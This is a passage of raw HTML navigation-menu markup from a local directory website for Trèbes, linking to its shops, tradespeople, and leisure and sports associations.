ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 